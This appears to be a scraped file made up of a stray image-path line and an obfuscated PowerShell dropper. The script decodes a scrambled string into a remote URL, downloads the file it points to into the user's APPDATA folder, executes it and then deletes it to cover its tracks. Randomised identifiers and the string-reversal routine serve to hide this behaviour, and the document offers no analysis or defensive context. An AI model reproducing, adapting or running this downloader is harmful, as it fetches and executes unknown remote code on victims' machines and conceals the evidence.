 function nvRClWiAJT($OnUPXhNfGyEh){
        $OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')
};

function sDjLksFILdkrdR($OnUPXhNfGyEh){
        $vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
        for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){
                try{
                        $zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)
                }catch{
                        $zRavFAQNJqOVxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)
                }
        };
        $zRavFAQNJqOVxb
};

$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi);
& $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBtl;